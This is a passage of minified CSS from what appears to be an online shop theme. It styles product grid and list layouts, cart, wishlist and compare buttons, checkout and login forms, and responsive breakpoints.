.extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-list .product-thumb{box-shadow:none;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.desktop .main-products.product-list .product-thumb:hover{box-shadow:none}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;font-family:'Archivo';font-weight:700;margin-bottom:10px}.main-products.product-list .product-thumb .stats .stat-2{font-family:'Archivo';font-weight:700}.main-products.product-list .out-of-stock .product-thumb .stats .stat-2{font-family:'Archivo';font-weight:700}.main-products.product-list .product-thumb .stats
a{font-family:'Archivo';font-weight:700}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(51, 51, 51, 1);text-transform:capitalize;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Anton';font-weight:400;font-size:22px;text-align:left;letter-spacing:1px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{font-family:'Anton';font-weight:400;color:rgba(227, 39, 40, 1);letter-spacing:1px;margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;letter-spacing:1px;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;content:'\e936' !important;font-family:icomoon !important;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .cart-group{flex:1}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-list .product-thumb .btn-cart.btn, .main-products.product-list .product-thumb .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.main-products.product-list .product-thumb .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn:active, .main-products.product-list .product-thumb .btn-cart.btn:hover:active, .main-products.product-list .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.main-products.product-list .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .main-products.product-list .product-thumb .btn-cart.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.main-products.product-list .product-thumb .stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.main-products.product-list .product-thumb .stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.main-products.product-list .product-thumb .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:none}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1500px){.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 1300px){#content{padding:20px;padding-top:0px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:20px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}}@media (max-width: 1024px){.breadcrumb{padding-left:20px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.product-image .swiper .swiper-controls{display:none}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:none}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;padding:7px}.has-bottom-menu.route-product-product .bottom-menu{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px;margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-list .post-thumb
.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-family:'Archivo';font-weight:700;font-size:26px;text-transform:uppercase}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-family:'Archivo';font-weight:700;font-size:17px;text-align:center}.route-product-product.popup-quickview .page-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .page-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.route-product-product.popup-quickview .product-options
legend{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.route-checkout-cart .cart-panels
legend{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.route-product-manufacturer
h2.title{font-size:20px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-options
legend{font-family:'Archivo';font-weight:400;font-size:20px;padding-top:10px}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:50px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list>*+*{margin-left:20px}.main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:0px;margin-top:5px}.main-products.product-grid .product-thumb .btn-wishlist{width:40px}.main-products.product-grid .product-thumb .btn-compare{width:40px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart{margin-bottom:10px}.main-products.product-grid.product-grid .wish-group{justify-content:center}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}.main-products.product-list .product-thumb .price-new{font-family:'Anton';font-weight:400;color:rgba(227, 39, 40, 1);letter-spacing:1px}}@media (max-width: 470px){.blog-post
label{font-family:'Archivo';font-weight:400;font-size:12px}.blog-post .form-group .control-label{padding-bottom:2px}.blog-post .form-group{margin-bottom:3px}.blog-post input.form-control{height:32px}.blog-post
.radio{font-size:12px}.blog-post
.checkbox{font-size:12px}.reply-form
label{font-family:'Archivo';font-weight:400;font-size:12px}.reply-form .form-group .control-label{padding-bottom:2px}.reply-form .form-group{margin-bottom:3px}.reply-form input.form-control{height:32px}.reply-form
.radio{font-size:12px}.reply-form
.checkbox{font-size:12px}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb .name
a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .name a:hover{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(0, 0, 0, 1)}.post-grid .post-thumb
.name{justify-content:flex-start;margin-left:0;margin-right:auto}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb{display:none !important}table
td{font-size:13px}table thead
td{color:rgba(255, 255, 255, 1);text-transform:none}table tfoot
td{font-size:12px}label{font-family:'Archivo';font-weight:400;font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.scroll-top i::before{content:none !important;background:none}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-options
legend{font-family:'Archivo';font-weight:700;font-size:14px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:initial}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:initial}.login-box
label{font-family:'Archivo';font-weight:400;font-size:12px}.login-box .form-group .control-label{padding-bottom:2px}.login-box .form-group{margin-bottom:3px}.login-box input.form-control{height:32px}.login-box
.radio{font-size:12px}.login-box
.checkbox{font-size:12px}.popup-login
label{font-family:'Archivo';font-weight:400;font-size:12px}.popup-login .form-group .control-label{padding-bottom:2px}.popup-login .form-group{margin-bottom:3px}.popup-login input.form-control{height:32px}.popup-login
.radio{font-size:12px}.popup-login
.checkbox{font-size:12px}.login-box .buttons>div{width:100%;flex-basis:auto}.login-box .buttons>div+div{padding-top:10px;padding-left:0px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .cart-table table
td{font-size:13px}.route-checkout-cart .cart-table table thead
td{color:rgba(255, 255, 255, 1);text-transform:none}.route-checkout-cart .cart-table table tfoot
td{font-size:12px}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels
legend{font-family:'Archivo';font-weight:700;font-size:14px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-checkout #content
label{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #content .form-group{margin-bottom:3px}.route-checkout-checkout #content input.form-control{height:32px}.route-checkout-checkout #content
.radio{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #content
.checkbox{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #content .buttons>div{width:100%;flex-basis:auto}.route-checkout-checkout #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-checkout #content table
td{font-size:13px}.route-checkout-checkout #content table thead
td{color:rgba(255, 255, 255, 1);text-transform:none}.route-checkout-checkout #content table tfoot
td{font-size:12px}.route-checkout-checkout #payment
label{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #payment .form-group{margin-bottom:3px}.route-checkout-checkout #payment input.form-control{height:32px}.route-checkout-checkout #payment
.radio{font-family:'Archivo';font-weight:400;font-size:12px}.route-checkout-checkout #payment
.checkbox{font-family:'Archivo';font-weight:400;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Archivo';font-weight:700;font-size:14px}.direction-horizontal .additional-image{width:calc(100% / 4)}.additional-image{padding:calc(15px / 2)}.additional-images{margin-top:5px;margin-right:10px}.product-info .product-details>div{margin-top:20px;margin-bottom:15px}.product-info .product-details .product-stats{margin-bottom:-10px}.product-options
legend{font-family:'Archivo';font-weight:700;font-size:14px}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-thumb .name
a{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(0, 0, 0, 1)}.main-products.product-grid .product-thumb .name a:hover{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(0, 0, 0, 1)}.main-products.product-grid .product-thumb
.price{font-family:'Anton';font-weight:400;font-size:15px;color:rgba(28, 28, 28, 1);text-align:left;letter-spacing:1px}.main-products.product-grid .product-thumb .price-new{font-family:'Anton';font-weight:400;font-size:15px;color:rgba(227, 39, 40, 1);text-align:left;letter-spacing:1px}.main-products.product-grid .product-thumb .price-old{font-family:'Anton';font-weight:400;font-size:12px;color:rgba(190, 190, 190, 1);text-align:left;text-decoration:line-through;letter-spacing:1px}.main-products.product-grid .product-thumb .btn-cart::before{display:none;content:'\e936' !important;font-family:icomoon !important;font-size:12px;left:-2px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-list .product-thumb .price-new{font-family:'Anton';font-weight:400;color:rgba(227, 39, 40, 1);letter-spacing:1px}}@media (max-width: 359px){html:not(.popup) .page-title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px
